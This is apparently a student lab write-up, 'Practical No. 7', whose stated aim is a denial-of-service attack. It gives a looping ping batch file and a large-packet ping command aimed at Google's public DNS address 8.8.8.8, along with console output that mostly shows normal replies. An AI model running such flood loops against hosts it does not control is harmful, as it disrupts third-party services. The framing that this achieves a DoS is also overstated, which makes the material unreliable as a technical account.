 PRACTICAL NO. 7
AIM: Execute a DOS attack using bat file and on your command prompt.
Code:
Bat file -
:loop
ping 8.8.8.8 -w 1 -n 1
goto :loop
Launching dos using cmd -
ping 8.8.8.8 -l 65500 -w 1 -n 1
Output:
C:\Users\drash\Desktop\DOS>ping 8.8.8.8 -w 1 -n 1
Pinging 8.8.8.8 with 32 bytes of data:
Reply from 8.8.8.8: bytes=32 time=161ms TTL=119
Ping statistics for 8.8.8.8:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 161ms, Maximum = 161ms, Average = 161ms
C:\Users\drash\Desktop\DOS>goto :loop
C:\Users\drash\Desktop\DOS>ping 8.8.8.8 -w 1 -n 1
Pinging 8.8.8.8 with 32 bytes of data:
Request timed out.
Ping statistics for 8.8.8.8:
Packets: Sent = 1, Received = 0, Lost = 1 (100% loss),
C:\Users\drash\Desktop\DOS>goto :loop
C:\Users\drash\Desktop\DOS>ping 8.8.8.8 -w 1 -n 1
Pinging 8.8.8.8 with 32 bytes of data:
Reply from 8.8.8.8: bytes=32 time=258ms TTL=119
Ping statistics for 8.8.8.8:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Conclusion: Thus, We execute the following command in command prompt
successfully